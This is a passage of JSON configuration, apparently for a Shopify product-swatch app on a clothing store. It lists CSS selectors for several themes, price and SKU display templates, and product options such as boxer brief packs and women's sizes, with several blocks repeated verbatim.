.grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky 